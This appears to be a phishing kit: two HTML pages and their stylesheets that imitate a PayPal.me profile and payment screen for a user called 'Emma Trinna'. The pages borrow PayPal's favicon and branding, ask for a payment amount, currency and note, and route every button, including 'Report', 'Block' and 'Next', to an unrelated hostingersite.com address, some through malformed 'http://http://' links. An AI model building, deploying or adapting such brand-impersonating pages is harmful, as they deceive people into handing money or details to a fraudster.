
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Emma Trinna Profile</title>
  <link rel="stylesheet" href="pageone.css" />
  <link rel="icon" href="https://www.paypalobjects.com/webstatic/icon/pp32.png" type="image/png">
</head>
<body>
  <div class="header">
    <!-- <div class="back-button">&#8592;</div> -->
  </div>

  <div class="profile-section">
    <div class="profile-pic">ET</div>
  </div>

  <div class="info-card">
    <h2 class="username">Emma Trinna</h2>
    <p class="handle">@emmatrinna</p>
    <a href="http://http://mediumaquamarine-elk-121087.hostingersite.com"><button class="favorite-btn">⭐ Add to Favorites</button></a>
  </div>

  <div class="connection-info">
    <div class="avatars">
      <div class="circle dark-blue"></div>
      <div class="circle light-blue">ET</div>
    </div>
    <p>You and Emma Trinna</p>
  </div>

  <div class="transactions">
    <div class="icon-text">
      <div class="icon">📝</div>
      <div>
        <p><strong>Your recent transactions will show up here.</strong></p>
        <p>New transactions will pop up here</p>
      </div>
    </div>
  </div>

  <div class="actions">
    <a href="http://mediumaquamarine-elk-121087.hostingersite.com"><button class="report-btn">⚠️ Report</button></a>
    <a href="http://mediumaquamarine-elk-121087.hostingersite.com"><button class="block-btn">🚫 Block</button> </a>
  </div>

  <a href="pagetwo.html"><button class="send-btn">continue</button> </a>
</body>
</html>
</file>

<file: pagetwo.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Paypal/me.EmmaTrinna</title>
  <link rel="stylesheet" href="pagetwo.css" />
  <link rel="icon" href="https://www.paypalobjects.com/webstatic/icon/pp32.png" type="image/png">

</head>
<body>
  <div class="header">
   <a href="pageone.html" > <div class="back-arrow">&#8592;</div></a>
    <div class="amount-label">AMOUNT</div>
  </div>

  <div class="profile">
    <div class="avatar">🏪</div>
    <div class="user-info">
      <div class="username">EmmaTrinna</div>
      <div class="handle">@emmatrinna</div>
    </div>
  </div>

  <input class="amount-input" type="text" placeholder="$" />

  <div class="dropdown">
        <select name="currency" id="currency">
            <option value="USD">USD</option>
            <option value="GBP">GBP</option>
            <option value="EUR">EUR</option>
            <option value="JPY">JPY</option>
            <option value="CAD">CAD</option>
            <option value="AUD">AUD</option>
            <option value="CHF">CHF</option>
        </select>
    </div>



  <textarea class="note" placeholder="Add a note..."></textarea>

  <a href="http://http://mediumaquamarine-elk-121087.hostingersite.com" class="next-btn">Next</a>

</body>
</html>
</file>
<file: pagetwo.css>
/* === Global Styles === */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

body {
  background: linear-gradient(to bottom right, #f2f2f2, #e6f0f0);
  min-height: 100vh;
  padding: 5vw;
  position: relative;
}

/* === Header === */
.header {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 8vh;
}

.back-arrow {
  font-size: 6vw;
  cursor: pointer;
}

.amount-label {
  font-size: 4vw;
  color: #666;
}

/* === Profile Info === */
.profile {
  display: flex;
  align-items: center;
  gap: 4vw;
  margin-bottom: 5vh;
}

.avatar {
  width: 14vw;
  height: 14vw;
  background-color: #4c63d2;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  color: white;
  font-size: 6vw;
}

.user-info {
  display: flex;
  flex-direction: column;
}

.username {
  font-size: 5vw;
  font-weight: bold;
}

.handle {
  color: #666;
  font-size: 4vw;
}

/* === Amount Input === */
.amount-input {
  font-size: 10vw;
  border: none;
  width: 100%;
  margin: 4vh 0;
  background: transparent;
  outline: none;
}

/* === Currency Selector === */
.currency-select {
  font-size: 4.5vw;
  padding: 2vw 4vw;
  border-radius: 10px;
  border: 1px solid #ccc;
  background: white;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 8vh;
}

/* === Note and Button === */
.note {
  position: absolute;
  bottom: 80px;
  left: 5vw;
  right: 5vw;
  font-size: 4vw;
  color: #555;
  background-color: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 12px;
  padding: 12px 16px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.03);
}


.next-btn {
  position: absolute;
  bottom: 20px;
  right: 5vw;
  padding: 3vw 6vw;
  font-size: 4.5vw;
  background-color: black;
  color: white;
  border: none;
  border-radius: 30px;
  cursor: pointer;
}

.dropdown {
    position: relative;
    display: inline-block;
}

select {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 120px;
    height: 40px;
    padding: 0 30px 0 10px; /* Adjusted padding to accommodate arrow */
    border: 2px solid #000;
    border-radius: 20px;
    background: none;
    font-size: 16px;
    cursor: pointer;
    outline: none;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path d="M2 4l4 4 4-4z" fill="%23000"/></svg>');
    background-repeat: no-repeat;
    background-position: right 10px center;
}

select::-ms-expand {
    display: none;
}

select:focus {
    border-color: #000;
}
/* === Larger Screens === */
@media (min-width: 768px) {
  .back-arrow { font-size: 24px; }
  .amount-label { font-size: 18px; }
  .avatar { width: 60px; height: 60px; font-size: 28px; }
  .username { font-size: 22px; }
  .handle { font-size: 16px; }
  .amount-input { font-size: 48px; }
  .currency-select { font-size: 18px; }
  .note { font-size: 16px; }
  .next-btn { font-size: 16px; padding: 12px 24px; }
}
</file>
<file: pageone.css>
/* === Global Reset === */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
}

body {
  background-color: #f0f3fb;
  color: #111;
  padding-bottom: 120px;
}

/* === Header === */
.header {
  background: linear-gradient(135deg, #007bff, #0046a6);
  height: 20vh;
  display: flex;
  align-items: center;
  padding: 0 5vw;
  color: white;
}

.back-button {
  font-size: 6vw;
  cursor: pointer;
}

/* === Profile Picture === */
.profile-section {
  display: flex;
  justify-content: center;
  margin-top: -40px;
}

.profile-pic {
  width: 18vw;
  height: 18vw;
  max-width: 70px;
  max-height: 70px;
  background-color: #9ddcff;
  color: white;
  font-weight: bold;
  font-size: 5vw;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 3px solid white;
}

/* === Info Card === */
.info-card {
  background-color: white;
  margin: 6vh 5vw;
  border-radius: 15px;
  padding: 5vw;
  text-align: center;
  box-shadow: 0 1px 5px rgba(0,0,0,0.1);
}

.username {
  font-size: 5vw;
  font-weight: bold;
}

.handle {
  color: gray;
  margin: 1vw 0 4vw;
  font-size: 4vw;
}

.favorite-btn {
  background-color: black;
  color: white;
  padding: 3vw 5vw;
  border-radius: 25px;
  border: none;
  cursor: pointer;
  font-weight: bold;
  font-size: 4vw;
}

/* === Avatars Section === */
.connection-info {
  text-align: center;
  margin: 5vh 5vw;
}

.avatars {
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
}

.circle {
  width: 10vw;
  height: 10vw;
  max-width: 40px;
  max-height: 40px;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 3.5vw;
  font-weight: bold;
  border: 2px solid white;
}

.dark-blue {
  background-color: #005eff;
  margin-right: -10px;
}

.light-blue {
  background-color: #9ddcff;
  color: white;
}

/* === Transactions === */
.transactions {
  background-color: white;
  margin: 3vh 5vw;
  border-radius: 15px;
  padding: 5vw;
  box-shadow: 0 1px 5px rgba(0,0,0,0.05);
  font-size: 4vw;
}

.icon-text {
  display: flex;
  gap: 3vw;
}

.icon {
  font-size: 5vw;
}

/* === Actions === */
.actions {
  background-color: white;
  margin: 3vh 5vw;
  border-radius: 15px;
  box-shadow: 0 1px 5px rgba(0,0,0,0.05);
}

.report-btn,
.block-btn {
  width: 100%;
  padding: 4vw 5vw;
  border: none;
  background: transparent;
  font-size: 4vw;
  text-align: left;
  cursor: pointer;
}

.block-btn {
  border-top: 1px solid #ddd;
}

/* === Send Button === */
.send-btn {
  position: fixed;
  bottom: 20px;
  left: 5vw;
  right: 5vw;
  background-color: black;
  color: white;
  padding: 4vw;
  font-size: 4.5vw;
  border: none;
  border-radius: 30px;
  cursor: pointer;
}

/* === Larger Screens === */
@media (min-width: 768px) {
  .back-button { font-size: 24px; }
  .profile-pic { width: 70px; height: 70px; font-size: 20px; }
  .username { font-size: 22px; }
  .handle { font-size: 16px; }
  .favorite-btn { font-size: 16px; padding: 10px 20px; }
  .circle { width: 40px; height: 40px; font-size: 14px; }
  .transactions, .report-btn, .block-btn, .send-btn {
    font-size: 16px;
  }
  .send-btn { padding: 16px; }
}
</file>
